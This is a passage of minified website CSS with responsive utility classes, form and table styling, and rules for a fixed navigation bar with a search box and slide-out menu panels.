1 auto!important;}.flex-xxl-row{flex-direction:row!important;}.flex-xxl-column{flex-direction:column!important;}.flex-xxl-row-reverse{flex-direction:row-reverse!important;}.flex-xxl-column-reverse{flex-direction:column-reverse!important;}.flex-xxl-grow-0{flex-grow:0!important;}.flex-xxl-grow-1{flex-grow:1!important;}.flex-xxl-shrink-0{flex-shrink:0!important;}.flex-xxl-shrink-1{flex-shrink:1!important;}.flex-xxl-wrap{flex-wrap:wrap!important;}.flex-xxl-nowrap{flex-wrap:nowrap!important;}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important;}.justify-content-xxl-start{justify-content:flex-start!important;}.justify-content-xxl-end{justify-content:flex-end!important;}.justify-content-xxl-center{justify-content:center!important;}.justify-content-xxl-between{justify-content:space-between!important;}.justify-content-xxl-around{justify-content:space-around!important;}.justify-content-xxl-evenly{justify-content:space-evenly!important;}.align-items-xxl-start{align-items:flex-start!important;}.align-items-xxl-end{align-items:flex-end!important;}.align-items-xxl-center{align-items:center!important;}.align-items-xxl-baseline{align-items:baseline!important;}.align-items-xxl-stretch{align-items:stretch!important;}.align-content-xxl-start{align-content:flex-start!important;}.align-content-xxl-end{align-content:flex-end!important;}.align-content-xxl-center{align-content:center!important;}.align-content-xxl-between{align-content:space-between!important;}.align-content-xxl-around{align-content:space-around!important;}.align-content-xxl-stretch{align-content:stretch!important;}.align-self-xxl-auto{align-self:auto!important;}.align-self-xxl-start{align-self:flex-start!important;}.align-self-xxl-end{align-self:flex-end!important;}.align-self-xxl-center{align-self:center!important;}.align-self-xxl-baseline{align-self:baseline!important;}.align-self-xxl-stretch{align-self:stretch!important;}.order-xxl-first{order:-1!important;}.order-xxl-0{order:0!important;}.order-xxl-1{order:1!important;}.order-xxl-2{order:2!important;}.order-xxl-3{order:3!important;}.order-xxl-4{order:4!important;}.order-xxl-5{order:5!important;}.order-xxl-last{order:6!important;}.m-xxl-0{margin:0!important;}.m-xxl-1{margin:.25rem!important;}.m-xxl-2{margin:.5rem!important;}.m-xxl-3{margin:1rem!important;}.m-xxl-4{margin:1.5rem!important;}.m-xxl-5{margin:3rem!important;}.m-xxl-auto{margin:auto!important;}.mx-xxl-0{margin-right:0!important;margin-left:0!important;}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important;}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important;}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important;}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important;}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important;}.my-xxl-0{margin-top:0!important;margin-bottom:0!important;}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important;}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important;}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important;}.mt-xxl-0{margin-top:0!important;}.mt-xxl-1{margin-top:.25rem!important;}.mt-xxl-2{margin-top:.5rem!important;}.mt-xxl-3{margin-top:1rem!important;}.mt-xxl-4{margin-top:1.5rem!important;}.mt-xxl-5{margin-top:3rem!important;}.mt-xxl-auto{margin-top:auto!important;}.me-xxl-0{margin-right:0!important;}.me-xxl-1{margin-right:.25rem!important;}.me-xxl-2{margin-right:.5rem!important;}.me-xxl-3{margin-right:1rem!important;}.me-xxl-4{margin-right:1.5rem!important;}.me-xxl-5{margin-right:3rem!important;}.me-xxl-auto{margin-right:auto!important;}.mb-xxl-0{margin-bottom:0!important;}.mb-xxl-1{margin-bottom:.25rem!important;}.mb-xxl-2{margin-bottom:.5rem!important;}.mb-xxl-3{margin-bottom:1rem!important;}.mb-xxl-4{margin-bottom:1.5rem!important;}.mb-xxl-5{margin-bottom:3rem!important;}.mb-xxl-auto{margin-bottom:auto!important;}.ms-xxl-0{margin-left:0!important;}.ms-xxl-1{margin-left:.25rem!important;}.ms-xxl-2{margin-left:.5rem!important;}.ms-xxl-3{margin-left:1rem!important;}.ms-xxl-4{margin-left:1.5rem!important;}.ms-xxl-5{margin-left:3rem!important;}.ms-xxl-auto{margin-left:auto!important;}.p-xxl-0{padding:0!important;}.p-xxl-1{padding:.25rem!important;}.p-xxl-2{padding:.5rem!important;}.p-xxl-3{padding:1rem!important;}.p-xxl-4{padding:1.5rem!important;}.p-xxl-5{padding:3rem!important;}.px-xxl-0{padding-right:0!important;padding-left:0!important;}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important;}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important;}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important;}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important;}.py-xxl-0{padding-top:0!important;padding-bottom:0!important;}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important;}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important;}.pt-xxl-0{padding-top:0!important;}.pt-xxl-1{padding-top:.25rem!important;}.pt-xxl-2{padding-top:.5rem!important;}.pt-xxl-3{padding-top:1rem!important;}.pt-xxl-4{padding-top:1.5rem!important;}.pt-xxl-5{padding-top:3rem!important;}.pe-xxl-0{padding-right:0!important;}.pe-xxl-1{padding-right:.25rem!important;}.pe-xxl-2{padding-right:.5rem!important;}.pe-xxl-3{padding-right:1rem!important;}.pe-xxl-4{padding-right:1.5rem!important;}.pe-xxl-5{padding-right:3rem!important;}.pb-xxl-0{padding-bottom:0!important;}.pb-xxl-1{padding-bottom:.25rem!important;}.pb-xxl-2{padding-bottom:.5rem!important;}.pb-xxl-3{padding-bottom:1rem!important;}.pb-xxl-4{padding-bottom:1.5rem!important;}.pb-xxl-5{padding-bottom:3rem!important;}.ps-xxl-0{padding-left:0!important;}.ps-xxl-1{padding-left:.25rem!important;}.ps-xxl-2{padding-left:.5rem!important;}.ps-xxl-3{padding-left:1rem!important;}.ps-xxl-4{padding-left:1.5rem!important;}.ps-xxl-5{padding-left:3rem!important;}.gap-xxl-0{gap:0!important;}.gap-xxl-1{gap:.25rem!important;}.gap-xxl-2{gap:.5rem!important;}.gap-xxl-3{gap:1rem!important;}.gap-xxl-4{gap:1.5rem!important;}.gap-xxl-5{gap:3rem!important;}.text-xxl-start{text-align:left!important;}.text-xxl-end{text-align:right!important;}.text-xxl-center{text-align:center!important;}}@media(min-width:1200px){.fs-1{font-size:2.5rem!important;}.fs-2{font-size:2rem!important;}.fs-3{font-size:1.75rem!important;}.fs-4{font-size:1.5rem!important;}}@media print{.d-print-inline{display:inline!important;}.d-print-inline-block{display:inline-block!important;}.d-print-block{display:block!important;}.d-print-grid{display:grid!important;}.d-print-table{display:table!important;}.d-print-table-row{display:table-row!important;}.d-print-table-cell{display:table-cell!important;}.d-print-flex{display:flex!important;}.d-print-inline-flex{display:inline-flex!important;}.d-print-none{display:none!important;}}*,*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}html{-webkit-tap-highlight-color:transparent;}a{text-decoration:none;outline:0;color:#000;}a:focus-visible{background:#fd0;color:#0b0c0c;}input[type=submit],input[type=button],button{-webkit-appearance:none;border-radius:0;border:0;outline:0;cursor:pointer;}.umbraco-forms-field input[type=filei]:focus-visible{background:#fd0;color:#0b0c0c;outline:solid 2px #5376a1;}input::-ms-clear{display:none;}img{max-width:100%;border:0;outline:0;}input[type=search]{-webkit-appearance:none;border-radius:0;}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none;}select{outline:0;-moz-appearance:none;text-indent:.01px;text-overflow:"";-webkit-appearance:none;}select::-ms-expand{display:none;}input[type=text],input[type=email]{border-radius:0;}.scroll-nav{overflow-y:auto;position:absolute;z-index:-1;left:0;top:100%;height:0;width:100%;}.scroll-nav.active{z-index:1;height:100vh;}@media(max-width:900px){.scroll-nav{height:auto!important;overflow:visible!important;position:static;left:auto;top:auto;width:auto;z-index:1;}}html{scroll-padding-top:103px;}nav{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);position:fixed;z-index:9000;top:0;left:0;right:0;width:100%;height:103px;background:#374a5c;box-shadow:0 -2px 18px 0 #4a4a4a;padding-left:170px;-moz-transition:height .2s ease,background .2s ease;-o-transition:height .2s ease,background .2s ease;-webkit-transition:height .2s ease,background .2s ease;transition:height .2s ease,background .2s ease;}nav.smaller{height:80px;background:#374a5c;background:rgba(55,74,92,.95);}nav.smaller .logo{width:283px;}nav.smaller .search-area{bottom:15px;}@media(max-width:1250px){nav{height:88px;padding-left:118px;}}@media(max-width:900px){nav{-moz-transition:none;-o-transition:none;-webkit-transition:none;transition:none;position:absolute;height:62px;padding-left:68px;}}@media(max-width:480px){nav{padding-left:58px;}}nav .logo{display:inline-block;padding-top:7px;width:382px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;transition:all .2s ease;}@media(max-width:1250px){nav .logo{padding-top:7px;width:314px;}}@media(max-width:900px){nav .logo{-moz-transition:none;-o-transition:none;-webkit-transition:none;transition:none;padding-top:0;width:266px;}}@media(max-width:480px){nav .logo{padding-top:3px;width:240px;}}@media(max-width:380px){nav .logo{padding-top:7px;width:205px;}}nav .quick-links{position:absolute;top:6px;right:24px;}nav .quick-links .mob-title{display:none;}@media(max-width:900px){nav .quick-links{display:none!important;}}nav .quick-links ul{margin:0;}nav .quick-links ul li{display:inline-block;list-style-type:none;margin-left:24px;}@media(max-width:1024px){nav .quick-links ul li{margin-left:14px;}}nav .quick-links ul li:last-child{margin-bottom:0;}nav .quick-links ul li a{font-size:14px;color:#fff;border-bottom:1px solid transparent;-moz-transition:border .2s ease;-o-transition:border .2s ease;-webkit-transition:border .2s ease;transition:border .2s ease;}nav .quick-links ul li a:focus-visible{color:#0b0c0c;}nav .quick-links ul li a:hover{border-color:#fff;}@media(max-width:1024px){nav .quick-links ul li a{font-size:13px;}}nav .search-area{position:absolute;bottom:15px;right:24px;height:44px;width:509px;}@media(max-width:1250px){nav .search-area{bottom:9px;}}@media(max-width:1180px){nav .search-area{width:318px;}}@media(max-width:900px){nav .search-area{right:10px;width:auto;}}@media(max-width:480px){nav .search-area{right:4px;width:46px;}}nav .search-area .search-open{cursor:pointer;position:absolute;z-index:50;top:0;right:0;background:url(/images/search-icon-open.png) no-repeat center;width:46px;height:100%;background-size:28px 32px;}nav .search-area .search-open:focus-visible{background:url(/images/search-icon-mob.png) no-repeat center #fd0;background-size:28px 32px;}@media(max-width:480px){nav .search-area .search-open{width:38px;background-size:28px 32px;}}nav .search-area .search-close{opacity:0;cursor:pointer;position:absolute;z-index:0;top:0;right:0;background:#6990b2 url(/images/search-icon-close.png) no-repeat center;width:46px;height:100%;background-size:30px 34px;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out;}@media(max-width:900px){nav .search-area .search-close{width:62px;height:62px;top:-9px;right:-10px;}nav .search-area .search-close:focus-visible{background:url(/images/search-icon-close-inverted.png) no-repeat center #fd0;background-size:30px 34px;}}@media(max-width:480px){nav .search-area .search-close{width:44px;background-size:24px 28px;top:-9px;right:-4px;}nav .search-area .search-close:focus-visible{background:url(/images/search-icon-close-inverted.png) no-repeat center #fd0;background-size:24px 28px;}}nav .search-area .search-box{text-align:right;}nav .search-area .search-box label{display:none;}nav .search-area .search-box input[type=search]{background:#4b5c6d;outline:0;border:0;padding:0 10px;height:43px;line-height:43px;color:#fff;opacity:0;width:9%;font-size:24px;font-family:Helvetica,Arial;-moz-transition:width .6s ease-in-out,opacity .3s ease-in-out;-o-transition:width .6s ease-in-out,opacity .3s ease-in-out;-webkit-transition:width .6s ease-in-out,opacity .3s ease-in-out;transition:width .6s ease-in-out,opacity .3s ease-in-out;}nav .search-area .search-box input[type=search]:focus-visible{border-style:solid;border-width:4px;border-color:#fd0;}nav .search-area .search-box input[type=search]::-webkit-input-placeholder{color:#fff;}nav .search-area .search-box input[type=search]:-moz-placeholder{color:#fff;}nav .search-area .search-box input[type=search]::-moz-placeholder{opacity:1;color:#fff;}nav .search-area .search-box input[type=search]:-ms-input-placeholder{color:#fff;}@media(max-width:1024px){nav .search-area .search-box input[type=search]{font-size:16px;}}@media(max-width:480px){nav .search-area .search-box input[type=search]{height:40px;font-size:17px;line-height:40px;}}nav .search-area .search-box input[type=submit]{opacity:0;outline:0;position:absolute;z-index:20;padding:0;top:0;right:0;text-indent:-9999px;height:100%;width:46px;background:url(/images/search-icon-submit.png) no-repeat center;background-size:28px 32px;}nav .search-area .search-box input[type=submit]:focus-visible{background:url(/images/search-icon-mob.png) no-repeat center #fd0;background-size:28px 32px;}@media(max-width:480px){nav .search-area .search-box input[type=submit]{top:12px;right:12px;height:40px;background-size:20px 24px;width:38px;}}nav .search-area.open .search-open{opacity:0;}nav .search-area.open input[type=submit]{z-index:100;opacity:1;}nav .search-area.open input[type=search]{width:100%;opacity:1;}@media(max-width:900px){nav .search-area.open .search-close{opacity:1;z-index:100;}}nav .main-nav-wrapper{background:#374a5c;position:relative;z-index:8000;left:-311px;width:311px;padding:24px;-moz-transition:left .55s ease-in-out;-o-transition:left .55s ease-in-out;-webkit-transition:left .55s ease-in-out;transition:left .55s ease-in-out;}@media(max-width:900px){nav .main-nav-wrapper{position:absolute;top:100%;height:fit-content;-moz-transition:none;-o-transition:none;-webkit-transition:none;transition:none;left:-100%;width:100%;}nav .main-nav-wrapper.animated{-moz-transition:left .55s ease-in-out;-o-transition:left .55s ease-in-out;-webkit-transition:left .55s ease-in-out;transition:left .55s ease-in-out;}}@media(max-width:380px){nav .main-nav-wrapper{padding:24px 18px;}}nav .main-nav-wrapper.open{left:0;}nav .main-nav-wrapper.level-two{left:-100%;}nav .main-nav-wrapper .main-nav{padding:0;margin:0 0 30px;}@media(max-width:1250px){nav .main-nav-wrapper .main-nav{margin:0 0 20px;}}nav .main-nav-wrapper .main-nav li{list-style-type:none;margin-bottom:10px;}nav .main-nav-wrapper .main-nav li.open a{color:#6990b2;}nav .main-nav-wrapper .main-nav li.open a:before{background-image:url(/images/lightblue-arrow-r.png);}nav .main-nav-wrapper .main-nav li.mob-only{display:none;}@media(max-width:900px){nav .main-nav-wrapper .main-nav li.mob-only{display:block;}nav .main-nav-wrapper .main-nav li.mob-only ul li{display:block;margin-bottom:21px;}nav .main-nav-wrapper .main-nav li.mob-only ul li a{font-size:18px;}nav .main-nav-wrapper .main-nav li.mob-only ul li.mob-title{display:none;}}@media(max-width:480px){nav .main-nav-wrapper .main-nav li.mob-only ul li{margin-bottom:15px;}nav .main-nav-wrapper .main-nav li.mob-only ul li a{font-size:16px;}}@media(max-width:1250px){nav .main-nav-wrapper .main-nav li{margin-bottom:7px;}}nav .main-nav-wrapper .main-nav li a{position:relative;display:block;padding:8px 34px 8px 10px;background:#314253;font-size:16px;line-height:22px;color:#fff;font-weight:bold;-moz-transition:color .2s;-o-transition:color .2s;-webkit-transition:color .2s;transition:color .2s;}nav .main-nav-wrapper .main-nav li a:focus-visible{background:#fd0;color:#0b0c0c;}@media(max-width:1250px){nav .main-nav-wrapper .main-nav li a{padding:7px 34px 7px 10px;background:#314253;font-size:15px;line-height:20px;}}@media(max-width:900px){nav .main-nav-wrapper .main-nav li a{font-size:24px;line-height:normal;}nav .main-nav-wrapper .main-nav li a .level2-btn{background:#465769;position:absolute;top:0;right:0;height:100%;width:31px;z-index:100;}nav .main-nav-wrapper .main-nav li a .level2-btn:before{position:absolute;top:50%;margin-top:-7px;right:8px;display:block;content:" ";background:url(/images/white-arrow-r.png) no-repeat 0 0;margin-top:-8px;background-size:10px 17px;width:10px;height:17px;}}@media(max-width:480px){nav .main-nav-wrapper .main-nav li a{font-size:19px;}}nav .main-nav-wrapper .main-nav li a:before{position:absolute;top:50%;margin-top:-7px;right:8px;display:block;content:" ";background:url(/images/white-arrow-r.png) no-repeat 0 0;background-size:7px 14px;width:7px;height:14px;}@media(max-width:900px){nav .main-nav-wrapper .main-nav li a:before{display:none;}}nav .main-nav-wrapper .main-nav li a:hover{color:#aabdd3;}nav .main-nav-wrapper .main-nav li a:hover:before{background-image:url(/images/lightblue-arrow-r.png);}@media(max-width:900px){nav .main-nav-wrapper .main-nav li a:hover:before{background-image:url(/images/white-arrow-r.png);}}nav .main-nav-wrapper .main-nav li.active a{color:#fff;background:#5376a1;}nav .main-nav-wrapper .main-nav li.active a:focus-visible{background:#fd0;color:#0b0c0c;}nav .main-nav-wrapper .main-nav li.active a:before{background-image:url(/images/white-arrow-r.png);}nav .main-nav-wrapper .main-nav li ul{display:none;}nav .main-nav-wrapper .main-nav .nav-panel{display:none;position:absolute;left:100%;max-width:865px;width:865px;top:0;background:#5376a1 url(/Images/1px-blue.jpg) repeat-y 0 0;margin-left:-20px;padding:24px 12px;padding-left:32px;}@media(max-width:900px){nav .main-nav-wrapper .main-nav .nav-panel{background:#5376a1;margin-left:0;left:100%;max-width:none;padding:24px 22px;width:100%!important;height:5000px!important;}}nav .main-nav-wrapper .main-nav .nav-panel .pointer{content:" ";position:absolute;top:0;left:5px;width:0;height:0;border-style:solid;border-width:16.5px 15px 16.5px 0;border-color:transparent #6990b2 transparent transparent;}@media(max-width:900px){nav .main-nav-wrapper .main-nav .nav-panel .pointer{display:none;}}nav .main-nav-wrapper .main-nav .nav-panel .back-btn{display:none;}@media(max-width:900px){nav .main-nav-wrapper .main-nav .nav-panel .back-btn{cursor:pointer;display:block;font-size:20px;color:#fff;background:#5d83a7;padding:13px 41px 12px;margin-bottom:17px;position:relative;}nav .main-nav-wrapper .main-nav .nav-panel .back-btn:before{position:absolute;top:50%;height:30px;margin-top:-13px;left:15px;content:"";font-family:"FontAwesome";font-size:26px;color:#fff;}}@media(max-width:480px){nav .main-nav-wrapper .main-nav .nav-panel .back-btn{font-size:17px;margin-bottom:17px;padding:9px 32px;}nav .main-nav-wrapper .main-nav .nav-panel .back-btn:before{font-size:22px;height:22px;margin-top:-12px;left:11px;}}nav .main-nav-wrapper .main-nav .nav-panel .title{display:none;}@media(max-width:900px){nav .main-nav-wrapper .main-nav .nav-panel .title{display:block;font-size:25px;margin-bottom:22px;font-weight:bold;color:#fff;}}@media(max-width:480px){nav .main-nav-wrapper .main-nav .nav-panel .title{font-size:20px;margin-bottom:15px;}}nav .main-nav-wrapper .main-nav .nav-panel .find-a-course{color:#fff;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 13px 13px;font-size:20px;margin-bottom:35px;background:url(/images/Temp/find-a-course.png) no-repeat 0 0;}@media(max-width:900px){nav .main-nav-wrapper .main-nav .nav-panel .find-a-course{display:none;}}nav .main-nav-wrapper .main-nav .nav-panel .find-a-course .keyword{margin:24px 0;position:relative;}nav .main-nav-wrapper .main-nav .nav-panel .find-a-course .keyword label{display:none;}nav .main-nav-wrapper .main-nav .nav-panel .find-a-course .keyword input[type=text]{font-size:16px;height:37px;border:0;outline:0;width:100%;padding:0 42px 0 5px;}nav .main-nav-wrapper .main-nav .nav-panel .find-a-course .keyword input[type=text]::-webkit-input-placeholder{color:#999;}nav .main-nav-wrapper .main-nav .nav-panel .find-a-course .keyword input[type=text]:-moz-placeholder{color:#999;}nav .main-nav-wrapper .main-nav .nav-panel .find-a-course .keyword input[type=text]::-moz-placeholder{opacity:1;color:#999;}nav .main-nav-wrapper .main-nav .nav-panel .find-a-course .keyword input[type=text]:-ms-input-placeholder{color:#999;}nav .main-nav-wrapper .main-nav .nav-panel .find-a-course .keyword input[type=submit]{position:absolute;z-index:10;top:0;right:0;width:38px;height:37px;text-indent:-9999px;background:#6990b2 url(/images/cener-white-arrow.png) no-repeat center;background-size:38px 37px;}nav .main-nav-wrapper .main-nav .nav-panel .find-a-course a{position:relative;color:#fff;padding:0;display:inline-block;z-index:1;}nav .main-nav-wrapper .main-nav .nav-panel .find-a-course a:before{content:" ";z-index:-1;height:5px;width:100%;background:#dbdddf;background:rgba(219,221,223,.6);position:absolute;bottom:2px;top:auto;left:0;right:0;background-image:none;}nav .main-nav-wrapper .main-nav .nav-panel .column-wrap{display:table;width:100%;}nav .main-nav-wrapper .main-nav .nav-panel .column{width:33.333%;display:table-cell;vertical-align:top;height:100%;padding:0 12px;}@media(max-width:900px){nav .main-nav-wrapper .main-nav .nav-panel .column{width:100%;display:block;padding:0;}}nav .main-nav-wrapper .main-nav .nav-panel .column .image-row{margin:0;padding-bottom:35px;}@media(max-width:900px){nav .main-nav-wrapper .main-nav .nav-panel .column .image-row{display:none;}}nav .main-nav-wrapper .main-nav .nav-panel .column .image{padding:0;}nav .main-nav-wrapper .main-nav .nav-panel .column .image:before{background-image:none!important;height:110%;}nav .main-nav-wrapper .main-nav .nav-panel .column .image span{display:inline;background:#5376a1;box-shadow:10px 0 0 #5376a1,-20px 0 0 #5376a1;line-height:33px;padding:6px 0;color:#fff;font-size:24px;font-weight:normal;}nav .main-nav-wrapper .main-nav .nav-panel .column a.image:focus-visible span{background:#fd0;color:#0b0c0c;}nav .main-nav-wrapper .main-nav .nav-panel ul{display:block;margin-bottom:26px;padding:0;}@media(max-width:900px){nav .main-nav-wrapper .main-nav .nav-panel ul{margin-bottom:0;}}nav .main-nav-wrapper .main-nav .nav-panel ul li{margin:0 0 2px;}@media(max-width:1024px){nav .main-nav-wrapper .main-nav .nav-panel ul li{margin:0;}}@media(max-width:900px){nav .main-nav-wrapper .main-nav .nav-panel ul li{display:none;}}nav .main-nav-wrapper .main-nav .nav-panel ul li.level-two{margin-bottom:8px;}@media(max-width:900px){nav .main-nav-wrapper .main-nav .nav-panel ul li.level-two{display:block;margin-bottom:21px;}}@media(max-width:480px){nav .main-nav-wrapper .main-nav .nav-panel ul li.level-two{margin-bottom:15px;}}nav .main-nav-wrapper .main-nav .nav-panel ul li.level-two a{font-size:18px;font-weight:bold;}@media(max-width:1024px){nav .main-nav-wrapper .main-nav .nav-panel ul li.level-two a{font-size:16px;}}@media(max-width:900px){nav .main-nav-wrapper .main-nav .nav-panel ul li.level-two a{font-size:18px;}}@media(max-width:480px){nav .main-nav-wrapper .main-nav .nav-panel ul li.level-two a{font-size:16px;}}nav .main-nav-wrapper .main-nav .nav-panel ul li a{display:inline-block;padding:0;font-size:14px;color:#fff;font-weight:normal;border-bottom:1px solid transparent;-moz-transition:border .15s ease-in-out;-o-transition:border .15s ease-in-out;-webkit-transition:border .15s ease-in-out;transition:border .15s ease-in-out;}nav .main-nav-wrapper .main-nav .nav-panel ul li a:focus-visible{color:#0b0c0c;}nav .main-nav-wrapper .main-nav .nav-panel ul li a:hover{color:#fff;border-color:#fff;}nav .main-nav-wrapper .main-nav .nav-panel ul li a:before{display:none;}nav .main-nav-wrapper .main-nav .nav-panel a{background:none;}nav .main-nav-wrapper .main-nav .nav-panel a .pointer{display:none;}nav .main-nav-wrapper .smaller-nav,nav .main-nav-wrapper .quick-links-mob{padding:0 10px;margin:0;}nav .main-nav-wrapper .smaller-nav .mob-title,nav .main-nav-wrapper .quick-links-mob .mob-title{color:#6990b2;font-size:16px;}nav .main-nav-wrapper .smaller-nav ul,nav .main-nav-wrapper .quick-links-mob ul{padding:0;}nav .main-nav-wrapper .smaller-nav li,nav .main-nav-wrapper .quick-links-mob li{list-style-type:none;margin-bottom:13px;}@media(max-width:1250px){nav .main-nav-wrapper .smaller-nav li,nav .main-nav-wrapper .quick-links-mob li{margin-bottom:8px;}}nav .main-nav-wrapper .smaller-nav li a,nav .main-nav-wrapper .quick-links-mob li a{font-size:16px;line-height:22px;color:#fff;-moz-transition:color .2s;-o-transition:color .2s;-webkit-transition:color .2s;transition:color .2s;}nav .main-nav-wrapper .smaller-nav li a:focus-visible{color:#0b0c0c;}@media(max-width:1250px){nav .main-nav-wrapper .smaller-nav li a,nav .main-nav-wrapper .quick-links-mob li a{font-size:15px;line-height:20px;}}nav .main-nav-wrapper .smaller-nav li a:hover,nav .main-nav-wrapper .quick-links-mob li a:hover{color:#aabdd3;}nav .menu-btn{cursor:pointer;position:absolute;left:0;top:0;background:#5376a1;height:100%;width:150px;-moz-transition:background .3s;-o-transition:background .3s;-webkit-transition:background .3s;transition:background .3s;}nav .menu-btn:focus-visible{background:#fd0;}nav .menu-btn div{display:inline-block;width:90px;position:absolute;transform:translateY(-50%);top:50%;left:0;right:0;margin:0 auto;color:#fff;font-size:20px;}nav .menu-btn:focus-visible div{color:#0b0c0c;}@media(max-width:1250px){nav .menu-btn div{width:72px;font-size:17px;}}@media(max-width:900px){nav .menu-btn div{width:27px;text-indent:-9999px;}}nav .menu-btn .lines{width:19px;height:23px;position:absolute;top:50%;margin-top:-7px;right:0;}@media(max-width:1250px){nav .menu-btn .lines{right:1px;}}@media(max-width:900px){nav .menu-btn .lines{right:0;width:27px;text-indent:0;}}nav .menu-btn .lines span{position:absolute;top:0;width:20px;height:3px;border-radius:6px;border-bottom-width:3px;border-bottom-style:solid;border-bottom-color:#fff;}@media(max-width:900px){nav .menu-btn .lines span{width:27px;height:4px;border-bottom-width:4px;}}nav .menu-btn:focus-visible .lines span{border-bottom-color:#0b0c0c;}nav .menu-btn .lines span:nth-child(1){top:-1px;-moz-transition:transform .4s ease-in-out,top .4s ease-in-out,width .1s ease-in-out;-o-transition:transform .4s ease-in-out,top .4s ease-in-out,width .1s ease-in-out;-webkit-transition:transform .4s ease-in-out,top .4s ease-in-out,width .1s ease-in-out;transition:transform .4s ease-in-out,top .4s ease-in-out,width .1s ease-in-out;}@media(max-width:900px){nav .menu-btn .lines span:nth-child(1){top:-4px;}}nav .menu-btn .lines span:nth-child(2){top:6px;-moz-transition:opacity .25s;-o-transition:opacity .25s;-webkit-transition:opacity .25s;transition:opacity .25s;}nav .menu-btn .lines span:nth-child(3){top:13px;-moz-transition:transform .4s ease-in-out,top .4s ease-in-out,width .1s ease-in-out;-o-transition:transform .4s ease-in-out,top .4s ease-in-out,width .1s ease-in-out;-webkit-transition:transform .4s ease-in-out,top .4s ease-in-out,width .1s ease-in-out;transition:transform .4s ease-in-out,top .4s ease-in-out,width .1s ease-in-out;}@media(max-width:900px){nav .menu-btn .lines span:nth-child(3){top:16px;}}nav .menu-btn.active .lines span:nth-child(1){-moz-transform:rotateZ(-45deg);-ms-transform:rotateZ(-45deg);-o-transform:rotateZ(-45deg);-webkit-transform:rotateZ(-45deg);transform:rotateZ(-45deg);top:6px;width:22px;}@media(max-width:900px){nav .menu-btn.active .lines span:nth-child(1){width:29px;}}nav .menu-btn.active .lines span:nth-child(2){opacity:0;}nav .menu-btn.active .lines span:nth-child(3){-moz-transform:rotateZ(45deg);-ms-transform:rotateZ(45deg);-o-transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg);top:6px;width:22px;}@media(max-width:900px){nav .menu-btn.active .lines span:nth-child(3){width:29px;}}@media(max-width:1250px){nav .menu-btn{width:100px;}}@media(max-width:900px){nav .menu-btn{width:60px;}}@media(max-width:480px){nav .menu-btn{width:52px;}}.iPhone nav .menu-btn:hover,.iPad nav .menu-btn:hover{background:#6990b2;}.iPhone nav .menu-btn:hover.active span,.iPad nav .menu-btn:hover.active span{margin-left:-1px;}@media(max-width:900px){.search-box{position:relative;display:none;}.search-box input[type=search]{color:#999;font-family:Helvetica,Arial;font-size:16px;width:100%;padding:0 50px 0 10px;height:60px;border:0;outline:0;}.search-box input[type=submit]{cursor:pointer;position:absolute;z-index:50;top:0;right:0;height:100%;padding:0;width:60px;text-indent:-9999px;background:url(/images/search-icon-mob.png) no-repeat center;background-size:28px 32px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.search-box input[type=submit]:focus-visible{background:url(/images/search-icon-mob.png) no-repeat center #fd0;background-size:28px 32px;}}@media(max-width:900px) and (max-width:480px){.search-box input[type=submit]{width:47px;}}body{padding:0;margin:0;font-family:Helvetica,Arial;font-weight:normal;font-size:18px;min-width:311px;color:#333;}h1{font-size:42px;margin:0 0 10px;font-weight:normal;}@media(max-width:1250px){h1{font-size:34px;}}@media(max-width:900px){h1{font-size:30px;}}@media(max-width:480px){h1{font-size:25px;}}h1+p{margin-top:0;}.umbraco-forms-field .field-validation-error{color:#b30000;font-size:16px;display:block;margin-bottom:10px;}.hideLabel{display:none;}table{border-collapse:collapse;border-spacing:0;width:100%;border:1px solid #f2f2f2;margin:10px 0 10px 0;table-layout:fixed;-ms-word-wrap:break-word;word-wrap:break-word;}th,td{border:0;text-align:left;padding:12px;font-weight:normal;font-size:16px;line-height:26px;}th p,td p{margin:0;}table a{color:#37495c;position:relative;-moz-transition:color,.2s;-o-transition:color,.2s;-webkit-transition:color,.2s;transition:color,.2s;font-weight:bold;border-bottom:3px solid rgba(128,128,128,.4);}table a:hover{color:#7b99b3;}@media(max-width:600px){table a{border-bottom:2px solid rgba(128,128,128,.4);}}thead th a{color:#fff;}tr:nth-child(odd){background-color:#f2f2f2;}thead tr{background-color:#374a5c!important;color:#fff;font-weight:normal;}tr th{background-color:#374a5c!important;color:#fff;font-weight:normal;}.clearfix:after{content:"";display:block;width:100%;clear:both;}.page-wrapper{overflow:hidden;position:relative;}.page-wrapper 